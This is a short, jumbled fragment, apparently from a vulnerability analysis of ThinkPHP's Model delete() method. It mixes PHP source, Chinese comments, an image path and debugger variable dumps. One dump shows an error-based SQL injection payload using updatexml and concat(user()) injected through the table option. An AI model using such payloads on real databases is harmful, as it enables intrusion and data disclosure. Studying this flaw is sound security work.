 return false;
}
}
// 分析表达式
$options =  $this->_parseOptions($options);   $this: {db => Think\Db\Driver\Mysql, _db => [1], pk => "Id", autoinc
if(empty($options['where'])){   $options: {table => "users where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)--",
// 如果条件为空 不进行删除操作 除非设置 1=1
不能为空
return false;
}
if(is_array($options['where']) && isset($options['where'][$pk])){
$pkValue            =  $options['where'][$pk];
}
if(false === $this->_before_delete($options)) {
return false;
}